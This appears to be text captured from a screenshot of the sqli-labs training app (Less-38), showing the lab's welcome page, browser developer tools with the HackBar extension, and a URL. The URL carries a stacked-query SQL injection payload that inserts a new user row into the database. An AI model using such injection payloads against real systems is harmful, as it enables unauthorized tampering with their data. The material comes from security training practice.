 Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
SQLI DUMB SERIES-38
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://124.70.99.199:3456/Less-38?id=1';insert into users(id,username,password) values('999','potato','233')--+